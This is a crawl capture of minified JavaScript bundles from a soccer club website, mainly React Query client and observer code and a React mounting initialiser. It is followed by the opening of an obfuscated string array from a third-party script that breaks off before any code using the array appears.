W.queryCache.findAll(ee).forEach(function(x){x.invalidate()}),W.refetchQueries(h,me)})},k.refetchQueries=function(a,p,s){var y=this,C=(0,S.I6)(a,p,s),W=C[0],J=C[1],ee=f.V.batch(function(){return y.queryCache.findAll(W).map(function(h){return h.fetch()})}),me=Promise.all(ee).then(S.ZT);return J?.throwOnError||(me=me.catch(S.ZT)),me},k.fetchQuery=function(a,p,s){var y=(0,S._v)(a,p,s),C=this.defaultQueryOptions(y);typeof C.retry>"u"&&(C.retry=!1);var W=this.queryCache.build(this,C);return W.isStaleByTime(C.staleTime)?W.fetch(C):Promise.resolve(W.state.data)},k.prefetchQuery=function(a,p,s){return this.fetchQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.fetchInfiniteQuery=function(a,p,s){var y=(0,S._v)(a,p,s);return y.behavior=(0,se.Gm)(),this.fetchQuery(y)},k.prefetchInfiniteQuery=function(a,p,s){return this.fetchInfiniteQuery(a,p,s).then(S.ZT).catch(S.ZT)},k.cancelMutations=function(){var a=this,p=f.V.batch(function(){return a.mutationCache.getAll().map(function(s){return s.cancel()})});return Promise.all(p).then(S.ZT).catch(S.ZT)},k.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},k.executeMutation=function(a){return this.mutationCache.build(this,a).execute()},k.getQueryCache=function(){return this.queryCache},k.getMutationCache=function(){return this.mutationCache},k.getDefaultOptions=function(){return this.defaultOptions},k.setDefaultOptions=function(a){this.defaultOptions=a},k.setQueryDefaults=function(a,p){var s=this.queryDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.queryKey)});s?s.defaultOptions=p:this.queryDefaults.push({queryKey:a,defaultOptions:p})},k.getQueryDefaults=function(a){var p;return a?(p=this.queryDefaults.find(function(s){return(0,S.to)(a,s.queryKey)}))==null?void 0:p.defaultOptions:void 0},k.setMutationDefaults=function(a,p){var s=this.mutationDefaults.find(function(y){return(0,S.yF)(a)===(0,S.yF)(y.mutationKey)});s?s.defaultOptions=p:this.mutationDefaults.push({mutationKey:a,defaultOptions:p})},k.getMutationDefaults=function(a){var p;return a?(p=this.mutationDefaults.find(function(s){return(0,S.to)(a,s.mutationKey)}))==null?void 0:p.defaultOptions:void 0},k.defaultQueryOptions=function(a){if(a?._defaulted)return a;var p=(0,T.Z)({},this.defaultOptions.queries,this.getQueryDefaults(a?.queryKey),a,{_defaulted:!0});return!p.queryHash&&p.queryKey&&(p.queryHash=(0,S.Rm)(p.queryKey,p)),p},k.defaultQueryObserverOptions=function(a){return this.defaultQueryOptions(a)},k.defaultMutationOptions=function(a){return a?._defaulted?a:(0,T.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(a?.mutationKey),a,{_defaulted:!0})},k.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},Q}(),re=B(63576);class he{constructor(){this.init()}init(){document.addEventListener("DOMContentLoaded",async()=>{const k=this.createReactRoot(),w=this.createQueryClient(),a=this.getQueryParams(),{enablehtmloptions:p}=a||{},s=p?.[0],y=await D.lazy(()=>Promise.all([B.e(7153),B.e(5351),B.e(9781),B.e(7990),B.e(7076),B.e(8255),B.e(8192),B.e(6228),B.e(307),B.e(5304),B.e(3470),B.e(2529),B.e(7793),B.e(2789),B.e(2079),B.e(3313),B.e(8844)]).then(B.bind(B,36712))),C=await D.lazy(()=>B.e(202).then(B.bind(B,60202)));await(0,re.U4)(W=>{(0,_.render)(D.createElement(O.ErrorBoundary,{fallbackRender:({error:J})=>D.createElement("div",{style:{display:"none"}},D.createElement("pre",null,J.message))},D.createElement(D.Suspense,{fallback:null},D.createElement(y,{queryClient:w,queryParams:a},W.map((J,ee)=>{const me=J.dataset.react;return D.createElement(O.ErrorBoundary,{key:`${me}-${ee}`,fallbackRender:()=>(0,_.createPortal)(D.createElement("div",{className:"d3-react-error"},"Component was not loaded! Please try reloading the page"),J)},D.createElement(C,{el:J,name:me,enableHTMLOptions:s}))})))),k)},"[data-react]")})}createReactRoot(){const k=document.createElement("div");return k.id="react-root",document.body.append(k),k}getQueryParams(){return(()=>{const w=/(?:\?|&(?:amp;)?|#)([^=&#]+)(?:=?([^&#]*))/g,a={},p=document.location.href,s=C=>decodeURIComponent(C.replace(/\+/g," "));let y;for(;y=w.exec(p);)a[s(y[1])]||(a[s(y[1])]=[]),a[s(y[1])].push(s(y[2]));return a})()}createQueryClient(){return new ne({defaultOptions:{queries:{refetchOnWindowFocus:!1,refetchIntervalInBackground:!0}}})}static getInstance(k=window){return k.D3=k.D3||{},k.D3.reactRenderer=k.D3.reactRenderer||new he,k.D3.reactRenderer}}const we=he.getInstance();var de=null;window.process={cwd:()=>"",env:{NODE_ENV:"development"}}})()})();

//# sourceMappingURL=reactinit.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/5351.js?_t=84fad8346d9dadfda147
body_size: 4536
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[5351],{6841:function(T,g,c){"use strict";var f=c(57031),P=c.n(f);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}})},57031:function(){},15351:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return P.QueryClientProvider},useInfiniteQuery:function(){return P.useInfiniteQuery},useQueries:function(){return P.useQueries},useQuery:function(){return P.useQuery}});var f=c(6841);c.o(f,"QueryClientProvider")&&c.d(g,{QueryClientProvider:function(){return f.QueryClientProvider}}),c.o(f,"useInfiniteQuery")&&c.d(g,{useInfiniteQuery:function(){return f.useInfiniteQuery}}),c.o(f,"useQueries")&&c.d(g,{useQueries:function(){return f.useQueries}}),c.o(f,"useQuery")&&c.d(g,{useQuery:function(){return f.useQuery}});var P=c(36248)},36248:function(T,g,c){"use strict";c.d(g,{QueryClientProvider:function(){return Y},useInfiniteQuery:function(){return ae},useQueries:function(){return ie},useQuery:function(){return ne}});var f=c(75339),P=c(56113),X=P.unstable_batchedUpdates;f.V.setBatchNotifyFunction(X);var x=c(6151),D=console;D&&(0,x.E)(D);var y=c(25365),N=y.createContext(void 0);function A(){return typeof window<"u"?(window.ReactQueryClientContext||(window.ReactQueryClientContext=N),window.ReactQueryClientContext):N}var B=function(){var i=y.useContext(A());if(!i)throw new Error("No QueryClient set, use QueryClientProvider to set one");return i},Y=function(i){var r=i.client,s=i.children;y.useEffect(function(){return r.mount(),function(){r.unmount()}},[r]);var t=A();return y.createElement(t.Provider,{value:r},s)},I=c(77605),M=c(54876),R=c(89110),k=c(78992),L=c(93340),U=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.options=t,e.trackedProps=[],e.bindMethods(),e.setOptions(t),e}var r=i.prototype;return r.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},r.onSubscribe=function(){this.listeners.length===1&&(this.currentQuery.addObserver(this),$(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.shouldFetchOnReconnect=function(){return ee(this.currentQuery,this.options)},r.shouldFetchOnWindowFocus=function(){return te(this.currentQuery,this.options)},r.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},r.setOptions=function(t,e){var u=this.options,n=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),typeof this.options.enabled<"u"&&typeof this.options.enabled!="boolean")throw new Error("Expected enabled to be a boolean");this.options.queryKey||(this.options.queryKey=u.queryKey),this.updateQuery();var o=this.hasListeners();o&&V(this.currentQuery,n,this.options,u)&&this.executeFetch(),this.updateResult(e),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.staleTime!==u.staleTime)&&this.updateStaleTimeout(),o&&(this.currentQuery!==n||this.options.enabled!==u.enabled||this.options.refetchInterval!==u.refetchInterval)&&this.updateRefetchInterval()},r.getOptimisticResult=function(t){var e=this.client.defaultQueryObserverOptions(t),u=this.client.getQueryCache().build(this.client,e);return this.createResult(u,e)},r.getCurrentResult=function(){return this.currentResult},r.trackResult=function(t){var e=this,u={};return Object.keys(t).forEach(function(n){Object.defineProperty(u,n,{configurable:!1,enumerable:!0,get:function(){var l=n;return e.trackedProps.includes(l)||e.trackedProps.push(l),t[l]}})}),u},r.getNextResult=function(t){var e=this;return new Promise(function(u,n){var o=e.subscribe(function(l){l.isFetching||(o(),l.isError&&t?.throwOnError?n(l.error):u(l))})})},r.getCurrentQuery=function(){return this.currentQuery},r.remove=function(){this.client.getQueryCache().remove(this.currentQuery)},r.refetch=function(t){return this.fetch(t)},r.fetchOptimistic=function(t){var e=this,u=this.client.defaultQueryObserverOptions(t),n=this.client.getQueryCache().build(this.client,u);return n.fetch().then(function(){return e.createResult(n,u)})},r.fetch=function(t){var e=this;return this.executeFetch(t).then(function(){return e.updateResult(),e.currentResult})},r.executeFetch=function(t){this.updateQuery();var e=this.currentQuery.fetch(this.options,t);return t?.throwOnError||(e=e.catch(R.ZT)),e},r.updateStaleTimeout=function(){var t=this;if(this.clearStaleTimeout(),!(R.sk||this.currentResult.isStale||!(0,R.PN)(this.options.staleTime))){var e=(0,R.Kp)(this.currentResult.dataUpdatedAt,this.options.staleTime),u=e+1;this.staleTimeoutId=setTimeout(function(){t.currentResult.isStale||t.updateResult()},u)}},r.updateRefetchInterval=function(){var t=this;this.clearRefetchInterval(),!(R.sk||this.options.enabled===!1||!(0,R.PN)(this.options.refetchInterval))&&(this.refetchIntervalId=setInterval(function(){(t.options.refetchIntervalInBackground||k.j.isFocused())&&t.executeFetch()},this.options.refetchInterval))},r.updateTimers=function(){this.updateStaleTimeout(),this.updateRefetchInterval()},r.clearTimers=function(){this.clearStaleTimeout(),this.clearRefetchInterval()},r.clearStaleTimeout=function(){clearTimeout(this.staleTimeoutId),this.staleTimeoutId=void 0},r.clearRefetchInterval=function(){clearInterval(this.refetchIntervalId),this.refetchIntervalId=void 0},r.createResult=function(t,e){var u=this.currentQuery,n=this.options,o=this.currentResult,l=this.currentResultState,h=this.currentResultOptions,p=t!==u,v=p?t.state:this.currentQueryInitialState,Q=p?this.currentResult:this.previousQueryResult,d=t.state,b=d.dataUpdatedAt,C=d.error,Z=d.errorUpdatedAt,j=d.isFetching,O=d.status,H=!1,G=!1,m;if(e.optimisticResults){var z=this.hasListeners(),oe=!z&&$(t,e),ce=z&&V(t,u,e,n);(oe||ce)&&(j=!0,b||(O="loading"))}if(e.keepPreviousData&&!d.dataUpdateCount&&Q?.isSuccess&&O!=="error")m=Q.data,b=Q.dataUpdatedAt,O=Q.status,H=!0;else if(e.select&&typeof d.data<"u")if(o&&d.data===l?.data&&e.select===h?.select)m=o.data;else try{m=e.select(d.data),e.structuralSharing!==!1&&(m=(0,R.Q$)(o?.data,m))}catch(J){(0,x.j)().error(J),C=J,Z=Date.now(),O="error"}else m=d.data;if(typeof e.placeholderData<"u"&&typeof m>"u"&&O==="loading"){var S;o?.isPlaceholderData&&e.placeholderData===h?.placeholderData?S=o.data:S=typeof e.placeholderData=="function"?e.placeholderData():e.placeholderData,typeof S<"u"&&(O="success",m=S,G=!0)}var le={status:O,isLoading:O==="loading",isSuccess:O==="success",isError:O==="error",isIdle:O==="idle",data:m,dataUpdatedAt:b,error:C,errorUpdatedAt:Z,failureCount:d.fetchFailureCount,isFetched:d.dataUpdateCount>0||d.errorUpdateCount>0,isFetchedAfterMount:d.dataUpdateCount>v.dataUpdateCount||d.errorUpdateCount>v.errorUpdateCount,isFetching:j,isLoadingError:O==="error"&&d.dataUpdatedAt===0,isPlaceholderData:G,isPreviousData:H,isRefetchError:O==="error"&&d.dataUpdatedAt!==0,isStale:E(t,e),refetch:this.refetch,remove:this.remove};return le},r.shouldNotifyListeners=function(t,e){if(!e)return!0;if(t===e)return!1;var u=this.options,n=u.notifyOnChangeProps,o=u.notifyOnChangePropsExclusions;if(!n&&!o||n==="tracked"&&!this.trackedProps.length)return!0;var l=n==="tracked"?this.trackedProps:n;return Object.keys(t).some(function(h){var p=h,v=t[p]!==e[p],Q=l?.some(function(b){return b===h}),d=o?.some(function(b){return b===h});return v&&!d&&(!l||Q)})},r.updateResult=function(t){var e=this.currentResult;if(this.currentResult=this.createResult(this.currentQuery,this.options),this.currentResultState=this.currentQuery.state,this.currentResultOptions=this.options,!(0,R.VS)(this.currentResult,e)){var u={cache:!0};t?.listeners!==!1&&this.shouldNotifyListeners(this.currentResult,e)&&(u.listeners=!0),this.notify((0,I.Z)({},u,t))}},r.updateQuery=function(){var t=this.client.getQueryCache().build(this.client,this.options);if(t!==this.currentQuery){var e=this.currentQuery;this.currentQuery=t,this.currentQueryInitialState=t.state,this.previousQueryResult=this.currentResult,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}},r.onQueryUpdate=function(t){var e={};t.type==="success"?e.onSuccess=!0:t.type==="error"&&(e.onError=!0),this.updateResult(e),this.hasListeners()&&this.updateTimers()},r.notify=function(t){var e=this;f.V.batch(function(){t.onSuccess?(e.options.onSuccess==null||e.options.onSuccess(e.currentResult.data),e.options.onSettled==null||e.options.onSettled(e.currentResult.data,null)):t.onError&&(e.options.onError==null||e.options.onError(e.currentResult.error),e.options.onSettled==null||e.options.onSettled(void 0,e.currentResult.error)),t.listeners&&e.listeners.forEach(function(u){u(e.currentResult)}),t.cache&&e.client.getQueryCache().notify({query:e.currentQuery,type:"observerResultsUpdated"})})},i}(L.l);function q(a,i){return i.enabled!==!1&&!a.state.dataUpdatedAt&&!(a.state.status==="error"&&i.retryOnMount===!1)}function _(a,i){return i.enabled!==!1&&a.state.dataUpdatedAt>0&&(i.refetchOnMount==="always"||i.refetchOnMount!==!1&&E(a,i))}function $(a,i){return q(a,i)||_(a,i)}function ee(a,i){return i.enabled!==!1&&(i.refetchOnReconnect==="always"||i.refetchOnReconnect!==!1&&E(a,i))}function te(a,i){return i.enabled!==!1&&(i.refetchOnWindowFocus==="always"||i.refetchOnWindowFocus!==!1&&E(a,i))}function V(a,i,r,s){return r.enabled!==!1&&(a!==i||s.enabled===!1)&&E(a,r)}function E(a,i){return a.isStaleByTime(i.staleTime)}function K(){var a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94378
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG',